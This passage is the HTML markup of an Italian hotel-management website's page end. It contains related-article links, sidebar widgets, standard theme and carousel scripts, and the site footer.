data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-10223","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10223","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10223","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css 